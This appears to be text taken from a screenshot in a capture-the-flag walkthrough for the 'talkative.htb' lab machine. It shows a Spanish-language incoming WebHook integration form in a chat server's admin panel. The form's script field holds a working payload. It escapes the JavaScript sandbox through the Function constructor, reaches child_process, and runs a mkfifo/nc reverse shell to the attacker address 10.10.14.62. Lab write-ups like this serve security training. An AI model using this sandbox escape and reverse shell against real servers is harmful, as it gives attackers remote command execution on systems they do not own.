 talkative.htb:3000/admin/integrations/incoming
Integración WebHook de Entrada
Volver a integraciones
Habilitado Verdadero Falso
Nombre (opcional) m3n0s
Nombralo para poder administrar fácilmente sus integraciones
Publicar al Canal #general
Los mensajes enviados al WebHook de entrada serán publicados aquí.
Inicia con @ para un usuario o # para un canal. Ej: @john o #general
Publicar como admin
Elige el nombre de usuario con el cual esta integración publicara.
Ya debe existir el usuario.
Alias (opcional) Optional
Elige el alias que aparecerá antes del nombre de usuario en los mensajes.
URL del Avatar (opcional) Optional
Puedes anular el avatar usado para publicar desde esta integración.
Debe de ser un URL de una imagen.
Emoji (opcional) Optional
También puede utilizar un emoji como avatar.
Ejemplo: :ghost:
Script Habilitado Verdadero Falso
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 const { exec } = require('child_process');
3 exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.62 555>/tmp/f');